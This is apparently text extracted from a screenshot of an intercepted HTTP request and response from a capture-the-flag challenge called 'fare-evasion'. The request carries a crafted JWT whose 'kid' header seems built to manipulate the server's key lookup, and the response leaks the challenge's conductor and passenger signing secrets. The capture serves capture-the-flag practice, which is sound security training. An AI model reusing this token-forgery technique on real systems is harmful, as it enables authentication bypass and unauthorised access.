 Request
Pretty Raw \n Actions
1 POST /pay HTTP/1.1
2 Host: fare-evasion.chal.uiuc.tf
3 Connection: close
4 Content-Length: 2
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
6 Accept: */*
7 Origin: https://fare-evasion.chal.uiuc.tf
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: https://fare-evasion.chal.uiuc.tf/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: access_token=
eyJhbGciOiJIUzI1NiIsImtpZCI6IjEyOTU4MTkyNjIxMTY1MTU3MTkxMjQ2Njc0MTY1MTg3ODY4NDkyOCIsInR5cCI6IkpXVCJ9.eyJ0eX
BlIjoicGFzc2VuZ2VyIn0.Uzd_qfeHV05-XZLjMeWAXDdzWDPCzcTr5ITbnd0ZDLc
15
16
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 444
3 Content-Type: application/json
4 Date: Sat, 29 Jun 2024 19:37:05 GMT
5 Server: hypercorn-h11
6 Connection: close
7
8 {"message":
"Key isn't passenger or conductor. Please sign your own tickets. \nhashed \u00f4\u008c\u00f7u\u009e\u00deIB
\u0090\u0005\u0084\u009fB\u00e7\u00d9+ secret: conductor_key_873affdf8cc36a592ec790fc62973d55f4bf43b321bf1c
cc0514063370356d5cddb4363b4786fd072d36a25e0ab60a78b8df01bd396c7a05cccbbb3733ae3f8e\nhashed _\bR\u00f2\u001e
s\u00dcx\u00c9\u00c4\u0002\u00c5\u00b4\u0012\\\u00e4 secret: a_boring_passenger_signing_key_?","success":
false}
9